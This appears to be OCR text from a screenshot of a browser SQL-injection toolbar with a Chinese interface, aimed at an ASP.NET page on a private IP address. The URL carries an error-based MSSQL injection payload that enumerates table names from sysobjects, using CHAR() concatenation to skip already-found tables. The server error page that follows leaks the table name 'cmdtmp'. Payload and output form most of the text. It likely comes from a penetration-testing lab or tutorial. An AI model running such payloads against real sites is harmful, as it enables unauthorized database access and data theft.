 最常访问 加解密 whois 博客 译 百度翻译
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.130.137/1.aspx?id=1 and ~1=(select top 1 name from[sysobjects] where xtype=0x75 and
name not in
(CHAR(105)%2BCHAR(110)%2BCHAR(102)%2BCHAR(111),CHAR(97)%2BCHAR(100)%2BCHAR(109)
%2BCHAR(105)%2BCHAR(110)) );
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'cmdtmp' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'cmdtmp' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下
步骤之一，然后请求 URL: